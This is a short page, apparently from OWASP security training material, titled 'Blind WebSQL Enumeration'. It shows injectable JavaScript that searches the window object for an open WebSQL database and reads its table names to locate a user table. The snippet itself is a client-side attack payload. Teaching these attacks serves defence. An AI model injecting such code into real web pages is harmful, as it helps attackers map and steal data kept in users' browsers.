 Blind WebSQL Enumeration

var dbo;
var table;
var usertable;
for(i in window){
obj = window[i];
try{
if(obj.constructor.name=="Database"){
dbo = obj;
obj.transaction(function(tx){
tx.executeSql('SELECT name FROM sqlite_master WHERE type=\'table\'',
[],function(tx,results){

table=results;
},null);
});
}
}catch(ex){}
}
if(table.rows.length>1)
usertable=table.rows.item(1).name;

OWASP

58